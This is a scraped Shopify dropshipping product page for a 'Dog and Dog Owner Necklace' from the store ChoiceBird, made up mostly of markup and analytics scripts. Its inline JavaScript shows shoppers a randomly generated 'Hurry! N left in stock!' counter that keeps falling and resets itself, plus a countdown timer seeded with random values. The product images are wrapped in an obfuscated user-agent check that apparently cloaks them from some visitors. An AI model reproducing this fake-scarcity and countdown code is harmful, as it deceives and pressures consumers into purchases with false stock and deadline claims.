      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"6850113137040625785","contentLanguage":"en","currency":"USD","eventMetadataId":"d4e81db7-eb74-4c3f-a98e-08cefd14b9da"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5094884278331,"requestId":"8a397dea-0bd8-4605-8ad5-f284f153bee8-1768799257","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34395806400571,"productId":5094884278331,"productGid":"gid:\/\/shopify\/Product\/5094884278331","name":"Dog and Dog Owner Necklace - Gold","price":"24.99","sku":"34403905-xl0103-gold","brand":"ChoiceBird","variant":"Gold","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34395806400571,"productId":5094884278331,"productGid":"gid:\/\/shopify\/Product\/5094884278331","name":"Dog and Dog Owner Necklace - Gold","price":"24.99","sku":"34403905-xl0103-gold","brand":"ChoiceBird","variant":"Gold","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/en-de\/products\/dog-and-dog-owner-pendant-0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://choicebird.com/api/collect"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-de">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/en-de">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/en-de/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Dog and Dog Owner Necklace">
  <meta itemprop="url" content="https://choicebird.com/en-de/products/dog-and-dog-owner-pendant-0">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302\"\n                       alt=\"Dog and Dog Owner Necklace\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302\"\n                       alt=\"Dog and Dog Owner Necklace\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302\"\n                       alt=\"Dog and Dog Owner Necklace\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302\"\n                       alt=\"Dog and Dog Owner Necklace\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302\"\n                       alt=\"Dog and Dog Owner Necklace\"\n                       class=\"img-zoom-4\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/product-image-1278297636_ccfc1952-cf8f-4fc5-8d81-a60109530c9c.jpg?v=1610255302" alt="Dog and Dog Owner Necklace" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/product-image-1278297643_1adbeb0d-71f3-4e44-84cd-d2fbf0fc9656.jpg?v=1610255302" alt="Dog and Dog Owner Necklace" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/product-image-1278297642_bf3831c4-a587-4005-b52c-39882cc4f2d7.jpg?v=1610255302" alt="Dog and Dog Owner Necklace" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/product-image-1278297661_490aa090-3261-41b3-ac4c-94effd3ded38.jpg?v=1610255302" alt="Dog and Dog Owner Necklace" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/product-image-1278297639_d23cd2b8-ca4e-4b3d-8732-ab35195c4f42.jpg?v=1610255302" alt="Dog and Dog Owner Necklace" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Dog and Dog Owner Necklace</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="24.99"><span class=money>$24.99</span></span>
                
                <span id="product_compare_price" class="discount-price"></span>
                <span class="save-price">SAVE 0%</span>
                
             
                <form method="post" action="/en-de/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="34403905-xl0103-gold" value="34395806400571">Gold - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="34403905-xl0103-silver" value="34395806433339">Silver - <span class=money>$24.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="DE" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34395806400571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34395806433339,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
